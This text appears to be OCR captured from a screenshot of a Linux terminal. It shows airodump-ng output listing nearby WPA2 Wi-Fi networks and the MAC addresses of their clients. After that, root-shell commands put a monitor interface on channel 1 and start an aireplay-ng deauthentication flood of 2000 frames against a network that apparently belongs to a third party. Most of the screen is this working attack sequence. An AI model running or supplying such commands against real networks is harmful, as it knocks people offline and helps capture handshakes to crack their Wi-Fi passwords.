 Terminal - zohaib@local...
*Untitled 1 - Mousepad
9 A
Wed Jun 19, 11:45 AM
Terminal - zohaib@localhost:/home/zohaib
File Edit View Terminal Tabs Help
44:6A:2E:49:4C:18
CH 14 ][ Elapsed: 24 s ][ 2019-06-19 11:42 ][ reset selection to default
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:22:3F:1A:C8:5E -47 85 52 3 6 54e WPA2 CCMP PSK Shoaib
44:6A:2E:49:4C:18 -74 34 0 0 1 130 WPA2 CCMP PSK fiberish-Samad SHaikh
BSSID STATION PWR Rate Lost Frames Probe
00:22:3F:1A:C8:5E CC:9F:7A:B7:EF:A5 -55 1e- 1 0 11
00:22:3F:1A:C8:5E 0C:EE:E6:B2:B6:3A -59 1e- 1e 252 54
[root@localhost zohaib]# iwconfig wlan0 channel 1
Error for wireless request "Set Frequency" (8B04) :
SET failed on device wlan0 ; No such device.
[root@localhost zohaib]# iwconfig wlan0mon channel 1
[root@localhost zohaib]# aireplay-ng --deauth 2000 -a 44:6A:2E:49:4C:18